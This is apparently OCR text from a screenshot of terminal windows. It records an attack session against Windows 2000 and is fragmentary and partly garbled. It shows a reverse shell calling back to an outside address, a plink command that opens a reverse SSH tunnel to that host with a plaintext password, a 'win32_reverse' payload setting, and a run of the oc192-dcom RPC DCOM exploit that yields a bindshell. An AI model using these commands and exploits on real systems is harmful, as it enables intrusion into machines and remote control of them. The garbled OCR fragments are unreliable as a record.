 Eterm
Eterm
Eterm
Eterm
Eterm
Eterm Font Background Terminal
[*] Sending exploit request...
[*] Got connection from 80.179.76.244:80 <-> 212.150.53.165:1033
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>cd c:\
cd c:\
C:\>plink -l root -pw mutsmuts -C -R 666:172.16.222.133:666 80.179.76.244
plink -l root -pw mutsmuts -C -R 666:172.16.222.133:666 80.179.76.244
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's key fingerprint is:
1024 93:20:ba:fe:7d:db:2d:b9:33:90:9d:65:96:5a:09:bf
If you trust this host, enter "y" to add the key to
RT=443 PAYLOAD=win32_reverse
Eterm
Eterm Font Background Terminal
root@3[microsoft]# ./oc192-dcom -d 127.0.0.1 -l 666
RPC DCOM remote exploit - .:[oc192.us]:. Security
[+] Resolving host..
[+] Done.
-- Target: [Win2k-Universal]:127.0.0.1:135, Bindshell:666, RET=[0x0018759f]
[+] Connected to bindshell..
-- bling bling --
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>ipconf
:135 80.179.76.244
80.179.76.244
the
See
Net cpu mem hda